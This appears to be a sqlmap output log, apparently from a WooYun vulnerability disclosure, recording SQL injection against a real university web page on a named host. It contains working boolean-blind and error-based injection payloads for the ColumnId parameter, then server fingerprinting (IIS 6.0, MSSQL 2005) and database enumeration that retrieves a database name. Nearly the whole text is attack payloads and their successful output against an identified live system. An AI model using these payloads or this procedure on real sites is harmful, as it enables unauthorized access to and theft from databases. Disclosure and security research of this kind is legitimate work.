 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://sv13.wljy.sdu.edu.cn:1500/listArticle.aspx?ColumnId=1' AND 8
948=8948 AND 'tLIT'='tLIT&PageNo=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://sv13.wljy.sdu.edu.cn:1500/listArticle.aspx?ColumnId=1' AND 3
405=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT
(CASE WHEN (3405=3405) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHA
R(120)+CHAR(113)+CHAR(113))) AND 'KbrS'='KbrS&PageNo=1
---
[02:46:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[02:46:23] [INFO] fetching database names
[02:46:29] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' 转换成数据类型 int 时失败。
[02:46:29] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[02:46:34] [INFO] retrieved: EntrolExam
available databases [1]:
[*] EntrolExam
KALI LIN
www.wooyun.org